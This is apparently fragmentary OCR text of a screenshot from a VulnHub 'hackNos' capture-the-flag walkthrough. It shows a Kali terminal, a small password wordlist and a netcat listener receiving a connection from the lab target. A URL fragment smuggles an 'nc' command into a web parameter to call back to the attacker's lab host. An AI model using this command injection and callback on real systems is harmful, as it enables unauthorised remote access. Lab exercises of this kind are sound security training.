 hp?a=nc%20192.168.56.103%208888
ale
File Actions Edit View Help
Secure@hackNos
Recon@hackNos
root@kali:/home/aleng/vulnhub# vi password.txt
root@kali:/home/aleng/vulnhub# cat password.
cat: password.: No such file or directory
root@kali:/home/aleng/vulnhub# cat password.txt
5ecure@hackNos
Security@hackNos
Secure@hackNos
Recon@hackNos
root@kali:/home/aleng/vulnhub# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.56.103] from localhost [192.168.56.104] 44720